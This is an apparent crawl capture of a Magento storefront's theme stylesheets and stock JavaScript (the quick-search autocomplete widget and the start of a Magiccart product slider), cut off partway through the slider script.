    background:#ebeaea;
}
.col1-50{float:left; width:48%;}
.col2-50{float:right; width:48%;}
.product-options-wrapper div.field.choice{clear:both;}
.product-options-wrapper div.field.choice input.radio{float:left; width:20px;}
.product-options-wrapper div.field.choice label{float:left; width:85%;}


h1{margin-bottom:5px;}
body.celebrities-index-names.page-layout-1column, body.celebrities-index-view.page-layout-1column{background:none !important;  margin: 8px !important;}
body.celebrities-index-names.page-layout-1column a, body.celebrities-index-view.page-layout-1column a{color: rgb(0, 75, 145);}


.btn-box a:hover{background: #C30101 !important;
    color: #fff !important;
	border-color:#C30101 !important;
}
.mainmenu{width:72% !important;}
.top_search_area{margin-top:8px; width:320px; margin-bottom:8px;}
.top_search_area .minicart-wrapper{float:right; margin-left:10px !important; width:45px !important; margin-top:10px; }

form#search_mini_form{float:right; width:260px !important;}

.navbar-collapse .closebtn{display:none !important;}

/*.modal-popup{z-index:9999 !important;}
.modal-popup.confirm{z-index: 99999999 !important;}*/

.desktop-view{display:block; text-align:center;}
.mobile-view{display:none; text-align:center;}

@media only screen and (max-width:991px) {
	.vendor-tables{width:100% !important; min-height:inherit !important; border-right:0px !important;
	border-bottom:2px dotted #c88319; padding:0px 0px 5px 0px !important; margin:0px 0px 30px 0px !important;
	}
	
	.vendor-confirmed{width:100% !important; padding:0px 0px 10px 0px !important; margin:0px !important;}
	
	
	.desktop-view{display:none;}
	.mobile-view{display:block;}
	.modal-popup.confirm{z-index:9999 !important;}
	.modals-overlay{display:none !important;}
	.navbar-nav-close{background:url('../images/nav-bar-logo.jpg') no-repeat top center; margin-bottom:10px;}
	.mainmenu{position:relative; z-index:99; width:60px !important;}
	.page-header{position:relative; z-index:999;}
	.navbar-collapse{position:fixed; top:0px; left:0px; background:#fff; height:100vh !important; overflow:auto;
	overflow-x: hidden !important;
    transition: 0.5s !important;
	width:0px; display: block !important;
	}
	
	.mainmenu ul li a{color:#c91c00 !important;}
	.navbar-collapse .closebtn{display:block !important; color:#c91c00 !important;}
	
	.navbar-collapse .closebtn{text-align:right; font-size:25px;}
	
	.col-6 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
}
	
	.celebrities-index-index .posts tr{display:block !important;}
	.celebrities-index-index .posts tr td{display:block !important; width:100% !important;}
	
	.celebrities-index-index .posts tr td#image{text-align:center !important;}
	
	.minicart-wrapper .block-minicart{right:0px !important; margin-right:10px !important;}
	.mainmenu{width:60px !important; padding: 20px 0px !important;}
	.top_search_area {
    margin-top: 10px;
    position: absolute;
    right: 10px;
		width:84%;
}
	form.form-inline.header-form .form-control{font-size:13px !important;}
	.top_search_area .minicart-wrapper{ margin-top:10px;}
	form#search_mini_form{width:76% !important; max-width:100% !important;}
}

h1.main-ht-title, h1.page-title{
    color: #C30101 !important;
    margin-bottom: 20px !important;
    border-bottom: 2px solid #333 !important;
}

.page-title h1{
    color: #C30101 !important;
    margin-bottom: 20px !important;
    border-bottom: 2px solid #333 !important;
}

.main-ht-title{
	color: #C30101 !important;
    margin-bottom: 20px !important;
    border-bottom: 2px solid #333 !important;
}

.product-item-name{min-height:45px;}
.page-products .product-item-info{min-height:390px;}
.category-view{display:none !important;}
.products-grid .product-item-info, .products-grid .product-item-info.active {
    background: #ffffff !important;
    box-shadow: 3px 4px 4px 0 rgba(0, 0, 0, 0.3) !important;
    border: 1px solid #bbbbbb !important;
    margin: 0px !important;
    padding: 9px !important;
    position: relative !important;
    z-index: 2 !important;
}

.products-grid .product-item-info .product-item-inner{width:100% !important;}

.sidebar .subscribe-form .btn.btn-primary{background: #d59235;}
.sidebar_social a{display:inline-block; padding:0px 10px 0px 0px; color:#fff; font-size:30px; }
.sidebar{color:#fff;}
.sidebar-box{margin-bottom:40px;}
.sidebar h2{margin:0px; padding:0px 0px 15px 0px; color:#fff; text-align:left;}
.subscribe-form{top:0px !important;}
.sidebar .newsletter{margin-bottom:40px; margin-top:30px;}
.sidebar .mage-error{color:#fff !important;}



.sidebar ul li a{display:block; color:#fff !important; text-align:left; text-decoration:none;}
.sidebar ul li a:hover{color: rgba(255, 255, 255, 0.8) !important;}
.sidebar ul li{margin-bottom:10px !important;}
.mysticky-welcomebar-close{cursor:pointer; color:#fff !important;}
.mysticky-welcomebar-close:hover{color: rgba(255, 255, 255, 0.8) !important;}
.mysticky-welcomebar-content p{margin-bottom:0px !important;}

body{background:url(/pub/media/images/red-background.jpg) repeat-x top #150303 !important;}

/* CSS Document */
.past-shows-rpt{padding:0px;background:#fff; border: 1px solid #bbbbbb; margin:0px 0px 10px;}
.past-shows-rpt:hover h4{color:#C30101;}
.past-shows-open{padding:10px;}
.past-shows-main h2{margin-bottom:15px;}

.past-shows-rpt:hover .active{}

.past-shows-main h4{cursor:pointer; padding:10px; margin:0px; font-size:18px; position:relative;}
.past-shows-main h4:hover{background:#C30101; color:#fff;}

.past-shows-main .active h4{background:#C30101; color:#fff;}

.past-shows-main h4:after{position:absolute; right:10px; top:10px; font-family:"FontAwesome"; content:"\f078";}



.shop-container{flex-direction: row-reverse;}
.shop-right{position:relative; z-index:9;}

.contact-form .fieldset{margin: 0 0 0px;}
.contact-form .label{margin: 0 0 5px;}
.contact-form .field{margin: 0 0 15px;}
.contact-form .legend{border-color:#C30101; font-size:22px; font-weight:bold;}
.contact-form .action.primary{background: #C30101; border-color:#C30101 }

h1{font-size:27px !important;}
h2{font-size:22px !important;}
h3{font-size:19px !important;}
h4{font-size:18px !important;}
h5{font-size:17px !important;}
h6{font-size:16px !important;}
.posts h3:after {
    max-width: 100% !important;
}

.clear{clear:both;}
.text-primary{color:#C30101 !important;}
.text-blue{color:#007ce3 !important;}
/* New CSS */
.products-grid .product-item-info:hover, .products-grid .product-item-info.active{margin:0px !important;}
.products-grid .product-item-info .product-item-inner, .products-grid .product-item-info.active .product-item-inner{display:block !important;
    position: relative !important;
    margin: 0px !important;
    padding: 0 !important;
    box-shadow: unset !important;
    border: 0px !important;
}
.products-grid .product-item-info .product-item-inner{height: inherit !important; overflow:visible !important;}
/* New CSS */

body {

	font-family: 'Roboto', sans-serif !important;

	font-size: 15px;

}
ul > li, ol > li{
	margin-top: 0rem;
	margin-bottom: 0;
}
.pd50 {

	padding: 50px 0;

}
.menu-area .navbar-toggler:active,
.menu-area .navbar-toggler:hover,
.menu-area .navbar-toggler:focus,
.menu-area .navbar-toggler:visited {
	background : none;
}
.gallery-placeholder{ width: 100%; }
.menu-area {

	background:none !important;

}
.minicart-wrapper .action.showcart:hover:before {
	color: rgba(255, 255, 255, 0.8);
}
.minicart-wrapper .action.showcart:before {
	color: #fff;
}
.page-main {

	max-width: 100% !important;

	padding: 0 0 0 0 !important;

}

.page-main .block {

	margin-bottom: 0px !important;

}
.covid-box{
background: white; padding: 15px; border: 2px solid red; font-size: 14px;
}
.dropdown-menu {

	padding: 0;

	margin: 0;

	border: 0 solid transition!important;

	border: 0 solid rgba(0,0,0,.15);

	border-radius: 0;

	-webkit-box-shadow: none!important;

	box-shadow: none!important

}

.mainmenu a, .navbar-default .navbar-nav > li > a, .mainmenu ul li a, .navbar-expand-lg .navbar-nav .nav-link {

	color: #fff;

	font-size: 15px;

	text-transform: capitalize;

	padding: 19px 11px;

	;

	display: block !important;

	text-decoration: none;

}

.mainmenu .active a, .mainmenu .active a:focus, .mainmenu .active a:hover, .mainmenu li a:hover, .mainmenu li a:focus, .navbar-default .navbar-nav>.show>a, .navbar-default .navbar-nav>.show>a:focus, .navbar-default .navbar-nav>.show>a:hover {

	color: rgba(255, 255, 255, 0.8);

	outline: 0;

}

/*==========Sub Menu=v==========*/

/* Slider */
.magicslider{position:relative; margin-top:-10px !important;}
.magicslider-caption{
	position: absolute;
    top: 0px;
    text-align: center;
    color: #fff;
    height: 100%;
    width: 100%;
    background: rgba(0,0,0,0.4);
    justify-content: center;
    vertical-align: middle;
    display: flex !important;
    flex-direction: column;
}
.magicslider-caption h6{font-size:16px; padding-bottom:10px;}
.magicslider-caption h2{font-size:72px;
    max-width: 900px;
	text-align: center;
	margin: 0px auto;
}

/* Slider */

.mainmenu .collapse ul ul > li:hover > a, .navbar-default .navbar-nav .show .dropdown-menu > li > a:focus, .navbar-default .navbar-nav .show .dropdown-menu > li > a:hover {

	background: #4CAF50;

}

.mainmenu .collapse ul ul ul > li:hover > a {

	background: #4CAF50;

}

.mainmenu .collapse ul ul, .mainmenu .collapse ul ul.dropdown-menu {

	background: #1565C0;

}

.mainmenu .collapse ul ul ul, .mainmenu .collapse ul ul ul.dropdown-menu {

	background: #1E88E5

}

.mainmenu .collapse ul ul ul ul, .mainmenu .collapse ul ul ul ul.dropdown-menu {

	background: #64B5F6

}

/******************************Drop-down menu work on hover**********************************/

.mainmenu {

	background: none;

	border: 0 solid;

	margin: 0;

	padding: 0;

	min-height: 20px;

	width: 100%;

}

.block-reorder .product-item-name a{color:#fff;}
.sidebar-box.beckett_sidebar{display:none;}
.minicart-wrapper .action.showcart .counter.qty{background:#d59235 !important;}
/*
@media only screen and (max-width: 767px) {
	.sidebar-box.beckett_sidebar{display:none;}
}
*/
@media only screen and (min-width: 767px) {
	
	.mainmenu .collapse ul li:hover> ul {

		display: block

	}
	.beckett_sidebar{display:none!important;}
	.mainmenu .collapse ul ul {

		position: absolute;

		top: 100%;

		left: 0;

		min-width: 250px;

		display: none

	}

	/*******/

	.mainmenu .collapse ul ul li {

		position: relative

	}

	.mainmenu .collapse ul ul li:hover> ul {

		display: block

	}

	.mainmenu .collapse ul ul ul {

		position: absolute;

		top: 0;

		left: 100%;

		min-width: 250px;

		display: none

	}

	/*******/

	.mainmenu .collapse ul ul ul li {

		position: relative

	}

	.mainmenu .collapse ul ul ul li:hover ul {

		display: block

	}

	.mainmenu .collapse ul ul ul ul {

		position: absolute;

		top: 0;

		left: -100%;

		min-width: 250px;

		display: none;

		z-index: 1

	}

}

@media only screen and (max-width: 767px) {
	
	

	.navbar-nav .show .dropdown-menu .dropdown-menu > li > a {

		padding: 16px 15px 16px 35px

	}

	.navbar-nav .show .dropdown-menu .dropdown-menu .dropdown-menu > li > a {

		padding: 16px 15px 16px 45px

	}

	.mainmenu a, .navbar-default .navbar-nav > li > a, .mainmenu ul li a, .navbar-expand-lg .navbar-nav .nav-link {

		padding:9px 15px;	

	}

}

.navbar-light .navbar-toggler {

	color: #fff;

	border-color: #fff;

	padding: 5px;

	border-radius: 0;

	margin: 4px 15px;

}

.home-section{

	padding-top:50px;

	padding-bottom:20px;	

}

.home-search{padding:10px 0px 0 0;}

.btn-box-home {

	text-align: center;

}

.btn-box-home a {

	background: #C30101;

	color: #fff;

	padding: 16px 40px;

	line-height: 30px;

	display: inline-block;

	border-radius: 30px;

	font-size: 36px;

	text-decoration: none;

	text-align: center;

	text-transform: uppercase;

}

.btn-box-home a span {

	font-size: 19px;

	display: block;

}

.home-shop-box {

	padding-top: 45px;

}

.img-box-home {

	position: relative;

	margin-bottom: 30px;

}

.img-box-home .btn-box {

	position: absolute;

	top: 40px;

	left: 26px;

	bottom: 40px;

	right: 26px;

	margin: 0 auto;

	color: #fff;

}

.img-box-home .btn-box h2 {

	font-size: 36px;

	text-transform: uppercase;

	line-height: 30px;

	margin-bottom: 30px;

	font-weight:bold;

}

.img-box-home .btn-box a {

	padding: 15px 30px;

	border-radius: 30px;

	color: #fff;

	border: 2px solid #fff;

	text-decoration: none;

	font-size: 19px;

}



form.form-inline.header-form {

	position: relative;

}

form.form-inline.header-form .form-control {

	height: 50px;

	width: 100%;

	border-radius: 0;

	border: 1px solid #cfcdcd;
	


}

form.form-inline.header-form .btn.btn-primary {

	position: absolute;

	right: 6px;
	opacity:1;
	background-color: #c91c00;

	border: none;

	border-radius: 0;

	color: transparent;
	font-size: 1.8rem;
	padding: .5rem 1.25rem;

	background-image: url(../images/search-ic.png);

	background-repeat: no-repeat;

	background-position: 8px 10px;

}



/*inner pages---*/

.sidebar {

	background: #C30101;

	padding: 30px 20px;

	position: relative;

	height:100%;

}

.sidebar:after {

	content: '';

	display: block;

	width: 70px;

	background: #C30101;

	position: absolute;

	top: 0;

	bottom: 0;

	right: -70px;

}

.sidebar ul {

	margin: 0;

	padding: 0;

}

.sidebar ul li {

	list-style: none;

	display: block;

	margin-bottom: 20px;

	text-align:center;

}

.post-content {

	

	padding: 0px 0px;

	font-family:myriad pro;

	

}

.post-content .posts

{padding:30px;

	background:#ebeaea;

	margin-bottom:30px;

}

.post-content .posts:last-child{margin-bottom:0;}

.posts h3{

	font-size: 18px;

	font-weight: bold;

	position: relative;

}

.posts h3:after {

	height: 2px;

	background: #C30101;

	max-width: 450px;

	content: '';

	display: block;

	margin: 5px 0 15px 0;

}





/*inner pages---*/







.footer{

	background:#f0f0f0;

	padding-top:40px;

	padding-bottom:20px;	

}

.footer-box h3 {

	font-size: 22px;

	line-height: 21px;

	color: #ec1b24;

	font-weight: bold;

	text-align: center;

}

.social-footer {

	text-align: center;

}

.social-footer a {

	font-size: 55px;

	color: #000;

	padding: 0 6px;

}

.footer-menu ul {

	margin: 0;

	padding: 0;

}



.footer-menu ul li {

	list-style: none;

	display: inline-block;

	position: relative;

	padding: 0 5px;

	text-transform:uppercase;

	font-weight:bold;

}

.footer-menu ul li:before {

	content: '';

	display: block;

	position: absolute;

	left: -3px;

	width: 1px;

	border: 1px solid #333;

	height: 15px;

	top: 4px;

}

.footer-menu ul li:first-child:before{display:none;}

.footer-menu ul li a{color:#000;}

.subscribe-form{position:relative; top: 15px;}

.subscribe-form input#newsletter{

	width: 100%;

	height: 50px;

	border-radius: 0px 30px 30px 0px;	

}

.subscribe-form .btn.btn-primary {

	position: absolute;
	right: 0;
	background: #C30101;
	border: #fff;
	border-radius: 30px;
	height: 50px;
	padding: 0 30px;
	top: 0;
	font-size: 16px;
	text-transform: capitalize;

}

section.copyright {

	background: #000;

	color: #fff;

	padding: 25px 0;

}
.columns .column.main{padding-bottom:0;}

section.copyright p{margin:0;padding:0;}
.block.widget .product-item-info {
	width: auto;
	background: #ffffff;
	box-shadow: 3px 4px 4px 0 rgba(0, 0, 0, 0.3);
	border: 1px solid #bbbbbb;
	margin: -10px;
	padding: 9px;
	position: relative;
	z-index: 2;
	margin: 0;
}

.product.media {
	position: relative;
}
.action-skip-wrapper {
	height: 100%;
	position: relative;
}
ol.product-items.widget-new-grid {
	display: flex;
	flex-wrap: wrap;
}
ol.product-items.widget-new-grid li.product-item {
	width: 33% !important;
	padding: 0 10px !important;
	margin: 5px 0 20px 0 !important;
}
@media(max-width:991px){
	
	ol.product-items.widget-new-grid li.product-item {
		width: 50% !important;
		
	}
}
@media(max-width:767px){
	ol.product-items.widget-new-grid li.product-item {
		width: 100% !important;
		
	}
}
.cont-box {
	margin-bottom: 30px;
}
form#search_mini_form {
	width: 100%;
	max-width:260px;
}
.container-fluid .col-md-12.pl-0.pr-0 a img {
	width: 100%;
}
.cont-box h4 {
	color: #C30101;
	margin-bottom: 10px;
	padding-bottom: 8px;
	position: relative;
}
.cont-box h4::after {
	content: '';
	display: block;
	width: 100%;
	height: 1px;
	background: #cccccc;
	position: absolute;
	left: 0;
	bottom: 0;
}
.cont-box ul {
	margin: 0 0 15PX 0;
	padding: 0 0 0 10px;
}
.cont-box ul li {
	list-style: none;
	display: block;
	padding: 3px 0 3px 10px;
	position: relative;
}

.cont-box ul li::before {
	content: "\f105";
	display: block;
	height: 10px;
	width: 10px;
	color: #C30101;
	font: normal normal normal 14px/1 FontAwesome;
	position: absolute;
	left: 0;
	top: 2px;
	font-size: 16px;
}
.cont-box ul li.phone,.cont-box ul li.website,.cont-box ul li.fax {
	padding-left: 25px;
}
.cont-box ul li.phone::before {
	content: "\f0e0";
}
.cont-box ul li.fax::before 
{
	content:"\f1ac";
}
.cont-box ul li.website::before
{
	content:"\f0ac";
}
.press h1 {
	color: #C30101;
	margin-bottom: 20px;
	border-bottom: 2px solid #333;
}
.press h2 {
	font-size: 16px;
	margin-bottom: 20px;
	color: #00679c;
}

.press h3 {
	font-size: 16px;
	margin-bottom: 5px;
	padding: 0;
}
.press h3::after{display:none;}
.press a {
	display: block;
	color:#C30101;
}
.about-hollywood h2 {
	font-size: 24px;
	margin-top: 30px;
	margin-bottom: 20px;
	color: #C30101;
}
.press.faqs-table ul, .press.faqs-table ol {
	margin: 0;
	padding: 0px 0 15px 15px;
}

/*.press.faqs-table ul li{list-style:none;display:block;}*/
div.faq-box {
	margin-bottom: 30px;
}
.faq-box h3 {
	margin-bottom: 15px;
	color: #C30101;
}
#page-title-heading {
	color: #C30101;
	margin-bottom: 20px;
}
section.shop-menu {
	background: #333;
}
section.shop-menu nav a {
	color: #ffff;
}
.chicago {
	font-family: 'Roboto', sans-serif;
}
.page-title h1 {
	margin-bottom: 20px;
	color: #C30101;
}
.chicago .clr-red {
	color: #C30101;
	font-weight: bold;
}
.chicago img {
	margin: 25px 0;
}
.show p {
	color: #005e8c;
	font-weight: bold;
}
.chicago  ul{margin:0; padding:0;}
.chicago  ul li {
	list-style: none;
	display: block;
	padding: 3px 0 3px 10px;
	position: relative;
}
.chicago  ul li::before {
	content: "\f105";
	display: block;
	height: 10px;
	width: 10px;
	color: #C30101;
	font: normal normal normal 14px/1 FontAwesome;
	position: absolute;
	left: 0;
	top: 2px;
	font-size: 16px;
}

.mysticky-welcomebar-fixed {
    min-height: 40px;
    background-color: #000000;
    font-family: Verdana;    
    left: 0;
    right: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 10px 50px;
    z-index: 9999999;
    opacity: 0;
	color:#fff;
}
.mysticky-welcomebar-fixed .mysticky-welcomebar-close {    
    vertical-align: top;
    width: 30px;
    height: 30px;
    text-align: center;
    line-height: 30px;
    border-radius: 5px;
    color: #000;
    position: absolute;
    top: 5px;
    right: 10px;
    outline: none;
    font-family: Lato;
    text-decoration: none;
    text-shadow: 0 0 0px #fff;
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
    -webkit-transform-origin: 50% 50%;
    -moz-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
}

--- FILE ---
content_type: text/css
request_url: https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/css/responsive.css
body_size: 358
content:
@charset "utf-8";
/* CSS Document */
@media(max-width:991px){
.btn-box-home a {
    font-size: 19px;
    padding: 15px 30px;
    font-weight: bold;
}
.btn-box-home a span {
    font-size: 16px;
    display: block;
    font-weight: normal;
}
	
}


@media(max-width:767px){.btn-box-home a{margin-bottom:30px;}
.img-box-home .btn-box {
    position: relative;
    background: #000;
    top: 0;
    left: 0;
    padding: 15px;
}
.img-box-home .btn-box h2 {
    font-size: 24px;
    margin-bottom: 15px;
}
.img-box-home .btn-box a{
display: inline-block;
    padding: 8px 16px;
    font-size: 16px;
}
.sidebar:after{display:none;}


.footer-box {
    margin-bottom: 30px;
    text-align: center;
}
}


@media(max-width:320px){
	
	}


--- FILE ---
content_type: application/javascript
request_url: https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/Magento_Search/js/form-mini.js
body_size: 3062
content:
/**

 * Copyright © Magento, Inc. All rights reserved.

 * See COPYING.txt for license details.

 */



/**

 * @api

 */

define([

    'jquery',

    'underscore',

    'mage/template',

    'matchMedia',

    'jquery/ui',

    'mage/translate'

], function ($, _, mageTemplate, mediaCheck) {

    'use strict';



    /**

     * Check whether the incoming string is not empty or if doesn't consist of spaces.

     *

     * @param {String} value - Value to check.

     * @returns {Boolean}

     */

    function isEmpty(value) {

        return value.length === 0 || value == null || /^\s+$/.test(value);

    }



    $.widget('mage.quickSearch', {

        options: {

            autocomplete: 'off',

            minSearchLength: 2,

            responseFieldElements: 'ul li',

            selectClass: 'selected',

            template:

                '<li class="<%- data.row_class %>" id="qs-option-<%- data.index %>" role="option">' +

                    '<span class="qs-option-name">' +

                       ' <%- data.title %>' +

                    '</span>' +

                    '<span aria-hidden="true" class="amount">' +

                        '<%- data.num_results %>' +

                    '</span>' +

                '</li>',

            submitBtn: 'input[type="submit"]',

            searchLabel: '[data-role=minisearch-label]',

            isExpandable: null,

            suggestionDelay: 300

        },



        /** @inheritdoc */

        _create: function () {

            this.responseList = {

                indexList: null,

                selected: null

            };

            this.autoComplete = $(this.options.destinationSelector);

            this.searchForm = $(this.options.formSelector);

            this.submitBtn = this.searchForm.find(this.options.submitBtn)[0];

            this.searchLabel = this.searchForm.find(this.options.searchLabel);

            this.isExpandable = this.options.isExpandable;



            _.bindAll(this, '_onKeyDown', '_onPropertyChange', '_onSubmit');



            this.submitBtn.disabled = true;



            this.element.attr('autocomplete', this.options.autocomplete);



            mediaCheck({

                media: '(max-width: 768px)',

                entry: function () {

                    this.isExpandable = true;

                }.bind(this),

                exit: function () {

                    this.isExpandable = false;

                    this.element.removeAttr('aria-expanded');

                }.bind(this)

            });



            this.searchLabel.on('click', function (e) {

                // allow input to lose its' focus when clicking on label

                if (this.isExpandable && this.isActive()) {

                    e.preventDefault();

                }

            }.bind(this));



            this.element.on('blur', $.proxy(function () {

                if (!this.searchLabel.hasClass('active')) {

                    return;

                }



                setTimeout($.proxy(function () {

                    if (this.autoComplete.is(':hidden')) {

                        this.setActiveState(false);

                    } else {

                        this.element.trigger('focus');

                    }

                    this.autoComplete.hide();

                    this._updateAriaHasPopup(false);

                }, this), 250);

            }, this));



            if (this.element.get(0) === document.activeElement) {

                this.setActiveState(true);

            }



            this.element.on('focus', this.setActiveState.bind(this, true));

            this.element.on('keydown', this._onKeyDown);

            // Prevent spamming the server with requests by waiting till the user has stopped typing for period of time

            this.element.on('input propertychange', _.debounce(this._onPropertyChange, this.options.suggestionDelay));



            this.searchForm.on('submit', $.proxy(function (e) {

                this._onSubmit(e);

                this._updateAriaHasPopup(false);

            }, this));

        },



        /**

         * Checks if search field is active.

         *

         * @returns {Boolean}

         */

        isActive: function () {

            return this.searchLabel.hasClass('active');

        },



        /**

         * Sets state of the search field to provided value.

         *

         * @param {Boolean} isActive

         */

        setActiveState: function (isActive) {

            this.searchForm.toggleClass('active', isActive);

            this.searchLabel.toggleClass('active', isActive);



            if (this.isExpandable) {

                this.element.attr('aria-expanded', isActive);

            }

        },



        /**

         * @private

         * @return {Element} The first element in the suggestion list.

         */

        _getFirstVisibleElement: function () {

            return this.responseList.indexList ? this.responseList.indexList.first() : false;

        },



        /**

         * @private

         * @return {Element} The last element in the suggestion list.

         */

        _getLastElement: function () {

            return this.responseList.indexList ? this.responseList.indexList.last() : false;

        },



        /**

         * @private

         * @param {Boolean} show - Set attribute aria-haspopup to "true/false" for element.

         */

        _updateAriaHasPopup: function (show) {

            if (show) {

                this.element.attr('aria-haspopup', 'true');

            } else {

                this.element.attr('aria-haspopup', 'false');

            }

        },



        /**

         * Clears the item selected from the suggestion list and resets the suggestion list.

         * @private

         * @param {Boolean} all - Controls whether to clear the suggestion list.

         */

        _resetResponseList: function (all) {

            this.responseList.selected = null;



            if (all === true) {

                this.responseList.indexList = null;

            }

        },



        /**

         * Executes when the search box is submitted. Sets the search input field to the

         * value of the selected item.

         * @private

         * @param {Event} e - The submit event

         */

        _onSubmit: function (e) {

            var value = this.element.val();



            if (isEmpty(value)) {

                e.preventDefault();

            }



            if (this.responseList.selected) {

                this.element.val(this.responseList.selected.find('.qs-option-name').text());

            }

        },



        /**

         * Executes when keys are pressed in the search input field. Performs specific actions

         * depending on which keys are pressed.

         * @private

         * @param {Event} e - The key down event

         * @return {Boolean} Default return type for any unhandled keys

         */

        _onKeyDown: function (e) {

            var keyCode = e.keyCode || e.which;



            switch (keyCode) {

                case $.ui.keyCode.HOME:

                    if (this._getFirstVisibleElement()) {

                        this._getFirstVisibleElement().addClass(this.options.selectClass);

                        this.responseList.selected = this._getFirstVisibleElement();

                    }

                    break;



                case $.ui.keyCode.END:

                    if (this._getLastElement()) {

                        this._getLastElement().addClass(this.options.selectClass);

                        this.responseList.selected = this._getLastElement();

                    }

                    break;



                case $.ui.keyCode.ESCAPE:

                    this._resetResponseList(true);

                    this.autoComplete.hide();

                    break;



                case $.ui.keyCode.ENTER:

                    this.searchForm.trigger('submit');

                    e.preventDefault();

                    break;



                case $.ui.keyCode.DOWN:

                    if (this.responseList.indexList) {

                        if (!this.responseList.selected) {  //eslint-disable-line max-depth

                            this._getFirstVisibleElement().addClass(this.options.selectClass);

                            this.responseList.selected = this._getFirstVisibleElement();

                        } else if (!this._getLastElement().hasClass(this.options.selectClass)) {

                            this.responseList.selected = this.responseList.selected

                                .removeClass(this.options.selectClass).next().addClass(this.options.selectClass);

                        } else {

                            this.responseList.selected.removeClass(this.options.selectClass);

                            this._getFirstVisibleElement().addClass(this.options.selectClass);

                            this.responseList.selected = this._getFirstVisibleElement();

                        }

                        this.element.val(this.responseList.selected.find('.qs-option-name').text());

                        this.element.attr('aria-activedescendant', this.responseList.selected.attr('id'));

                    }

                    break;



                case $.ui.keyCode.UP:

                    if (this.responseList.indexList !== null) {

                        if (!this._getFirstVisibleElement().hasClass(this.options.selectClass)) {

                            this.responseList.selected = this.responseList.selected

                                .removeClass(this.options.selectClass).prev().addClass(this.options.selectClass);



                        } else {

                            this.responseList.selected.removeClass(this.options.selectClass);

                            this._getLastElement().addClass(this.options.selectClass);

                            this.responseList.selected = this._getLastElement();

                        }

                        this.element.val(this.responseList.selected.find('.qs-option-name').text());

                        this.element.attr('aria-activedescendant', this.responseList.selected.attr('id'));

                    }

                    break;

                default:

                    return true;

            }

        },



        /**

         * Executes when the value of the search input field changes. Executes a GET request

         * to populate a suggestion list based on entered text. Handles click (select), hover,

         * and mouseout events on the populated suggestion list dropdown.

         * @private

         */

        _onPropertyChange: function () {

            var searchField = this.element,

                clonePosition = {

                    position: 'absolute',

                    // Removed to fix display issues

                    // left: searchField.offset().left,

                    // top: searchField.offset().top + searchField.outerHeight(),

                    width: searchField.outerWidth()

                },

                source = this.options.template,

                template = mageTemplate(source),

                dropdown = $('<ul role="listbox"></ul>'),

                value = this.element.val();



            this.submitBtn.disabled = isEmpty(value);



            if (value.length >= parseInt(this.options.minSearchLength, 10)) {

                $.getJSON(this.options.url, {

                    q: value

                }, $.proxy(function (data) {

                    if (data.length) {

                        $.each(data, function (index, element) {

                            var html;



                            element.index = index;

                            html = template({

                                data: element

                            });

                            dropdown.append(html);

                        });



                        this._resetResponseList(true);



                        this.responseList.indexList = this.autoComplete.html(dropdown)

                            .css(clonePosition)

                            .show()

                            .find(this.options.responseFieldElements + ':visible');



                        this.element.removeAttr('aria-activedescendant');



                        if (this.responseList.indexList.length) {

                            this._updateAriaHasPopup(true);

                        } else {

                            this._updateAriaHasPopup(false);

                        }



                        this.responseList.indexList

                            .on('click', function (e) {

                                this.responseList.selected = $(e.currentTarget);

                                this.searchForm.trigger('submit');

                            }.bind(this))

                            .on('mouseenter mouseleave', function (e) {

                                this.responseList.indexList.removeClass(this.options.selectClass);

                                $(e.target).addClass(this.options.selectClass);

                                this.responseList.selected = $(e.target);

                                this.element.attr('aria-activedescendant', $(e.target).attr('id'));

                            }.bind(this))

                            .on('mouseout', function (e) {

                                if (!this._getLastElement() &&

                                    this._getLastElement().hasClass(this.options.selectClass)) {

                                    $(e.target).removeClass(this.options.selectClass);

                                    this._resetResponseList(false);

                                }

                            }.bind(this));

                    } else {

                        this._resetResponseList(true);

                        this.autoComplete.hide();

                        this._updateAriaHasPopup(false);

                        this.element.removeAttr('aria-activedescendant');

                    }

                }, this));

            } else {

                this._resetResponseList(true);

                this.autoComplete.hide();

                this._updateAriaHasPopup(false);

                this.element.removeAttr('aria-activedescendant');

            }

        }

    });



    return $.mage.quickSearch;

});



--- FILE ---
content_type: application/javascript
request_url: https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/Magiccart_Magicproduct/js/magicproduct.js
body_size: 3110
content:
/**
 * Magiccart 
 * @category 	Magiccart 
 * @copyright 	Copyright (c) 2014 Magiccart (http://www.magiccart.net/) 
 * @license 	http://www.magiccart.net/license-agreement.html
 * @Author: DOng NGuyen<nguyen@dvn.com>
 * @@Create Date: 2014-04-25 13:16:48
 * @@Modify Date: 2020-04-28 11:08:12
 * @@Function:
 */

define([
    'jquery',
    'magiccart/slick'
    ], function ($) {
    "use strict";
    $.fn.magicproduct = function (options) {
        var defaults = {
            selector : '.magicproduct', // Selector product grid
            classes  : '.product-item', // Selector product grid
            tabs 	 : '.magictabs',
            loading  : '.ajax_loading',
            product  : '.content-products',
            padding  : 15, // padding item
        };

        var settings = $.extend(defaults, options);
        var selector 	= settings.selector;
        var classes		= selector + ' ' + settings.classes;
        var product 	= settings.product;
        var $content 	= $(this);
        var $product 	= $(product, $content);
		if( !$product.data( 'vertical') && $('body').hasClass('rtl') ){
			$product.attr('dir', 'rtl');
			$product.data( 'rtl', true );
			// $product.data( 'vertical-reverse', true );
		}
        var options 	= $product.data();
        var padding 	= (options.padding === undefined) ? settings.padding : options.padding;
		var $tabs 		= $(settings.tabs, $content);
		var infotabs 	= $tabs.data('ajax')
		var $itemtabs 	= $('.item',$tabs);
		var $loading 	= $(settings.loading, $content);
		var $head 		= $('head');
		var style 		= '';
		var isGrid 		= false;
        /******************************
        Public Methods
        *******************************/
        var methods = {
            init : function() {
                return this.each(function() {
                    methods.magicproductLoad();
                });
            },
            
            /******************************
            Initialize Items
            Fully initialize everything. Plugin is loaded and ready after finishing execution
        *******************************/
            // initialize : function(options) {
            //     Object.extend(settings, options);
            // },

            magicproductLoad: function(buttonClass){
            	// over tab
				var products = $content.find('.content-products');
				var zIndex = 0; 
				products.find('.per-product').hover(function() {
					zIndex = products.css('zIndex');
					products.css('zIndex', zIndex + 35);
				}, function() {
					products.css('zIndex', zIndex);
				});
				// end over tab
